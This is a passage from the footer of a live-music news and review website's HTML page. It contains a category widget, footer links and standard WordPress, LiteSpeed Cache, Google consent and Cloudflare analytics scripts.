of Pain Confessional</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T08:40:22-05:00">November 21, 2025</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_24"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://livemusicnewsandreview.com/category/show-reviews/">Show Reviews<span class="td-cat-no">1468</span></a></li><li><a href="https://livemusicnewsandreview.com/category/news/">News<span class="td-cat-no">985</span></a></li><li><a href="https://livemusicnewsandreview.com/category/cork-board/">Cork Board<span class="td-cat-no">353</span></a></li><li><a href="https://livemusicnewsandreview.com/category/festival-preview/">Festival Preview<span class="td-cat-no">255</span></a></li><li><a href="https://livemusicnewsandreview.com/category/band-spotlight/">Band Spotlight<span class="td-cat-no">70</span></a></li><li><a href="https://livemusicnewsandreview.com/category/artist-review/">Artist Review<span class="td-cat-no">23</span></a></li><li><a href="https://livemusicnewsandreview.com/category/venue-spotlight/">Venue Spotlight<span class="td-cat-no">22</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-very-top-nav-container"><ul id="menu-very-top-nav-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-95835"><a href="https://livemusicnewsandreview.com/category/cork-board/">View Tube</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5656"><a href="https://livemusicnewsandreview.com/category/podcast-on-blab/">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5653"><a href="https://livemusicnewsandreview.com/contact/">Contact</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
<span style="white-space: nowrap;">Copyright ©2022 <a href="https://simonsaysbooking.com" title="Simon Says Booking" target="_blank" style="padding: 0;">Simon Says Booking</a></span> | <span style="white-space: nowrap;">Site design by <a href="https://splaquetdesigns.com" title="Splaquet Designs" target="_blank" style="padding: 0;">Splaquet Designs</a></span> | <span style="white-space: nowrap;">Powered by <a href="https://theorysolutions.com" title="Theory Solutions" target="_blank" style="padding: 0;">Theory Solutions</a></span></div></div></div></div></div></div>
<style media="screen">ins{margin:0;background:transparent!important}.sf-menu{margin-left:auto;margin-right:auto}.td-sub-footer-container.td-container{font-weight:bold}.td-footer-container{padding:0!important}.td-footer-container a:hover,.td-footer-container a:active{color:#dd9e00!important}.td-footer-container .td-footer-info{margin-bottom:0!important}.td-g-rec-id-custom_ad_1,.td-g-rec-id-custom_ad_2,.td-g-rec-id-custom_ad_3,.td-g-rec-id-custom_ad_4,.td-g-rec-id-custom_ad_5{padding:0!important;margin:0 auto!important}.wp-caption-text,.wp-caption-dd{text-align:center!important;font-weight:bold!important}.mfp-title{font-size:1.4em!important;font-weight:bold!important;text-align:center!important}@media (min-width:1200px){.td-a-rec-id-footer_top,.td-g-rec-id-footer_top{margin-top:10px}.td-mega-menu ul .td-next-prev-wrap{margin:0 20px 0 0}.td_block_1 .block-title,.td_block_10 .block-title,.td_block_11 .block-title,.td_block_12 .block-title,.td_block_16 .block-title,.td_block_2 .block-title,.td_block_3 .block-title,.td_block_4 .block-title,.td_block_5 .block-title,.td_block_6 .block-title,.td_block_7 .block-title,.td_block_8 .block-title,.td_block_9 .block-title,.td_block_author .block-title,.td_block_text_with_title .block-title,.td_block_title .block-title,.td_top_authors .block-title{margin:0 0 10px 20px}.td-header-sp-logo img,.td-header-sp-logo{-webkit-filter:drop-shadow(0 6px 4px #000);filter:drop-shadow(0 6px 4px #000)}.td-main-menu-logo img{margin:0 0 0 5px}.footer-social-wrap i{margin:0 5px 12px 0}.footer-email-wrap{padding-top:10px;font-weight:bold}.td-sub-footer-container .td-sub-footer-menu{float:right;text-align:right;width:25%}.td-sub-footer-copy{width:75%;text-align:left;float:left}#td-outer-wrap>div>.td-category-header>div>.td-pb-row>div{display:none!important}}</style> <script></script> <script type="litespeed/javascript" data-src="https://fundingchoicesmessages.google.com/i/pub-0393227000566162?ers=1" nonce="p2z8puxAyrgZADgq385C8w"></script><script nonce="p2z8puxAyrgZADgq385C8w" type="litespeed/javascript">(function(){function signalGooglefcPresent(){if(!window.frames.googlefcPresent){if(document.body){const iframe=document.createElement('iframe');iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;';iframe.style.display='none';iframe.name='googlefcPresent';document.body.appendChild(iframe)}else{setTimeout(signalGooglefcPresent,0)}}}signalGooglefcPresent()})()</script></script><script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script> <script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" data-wp-strategy="async"></script> <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/background-spotlight.jpg\' alt="background spotlight">');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[97066]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/blog/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aad78e8065eb4d158b5ef7eada1bb9c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-28 04:02:35 -->
<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-28 04:02:34 -->
<!-- Guest Mode -->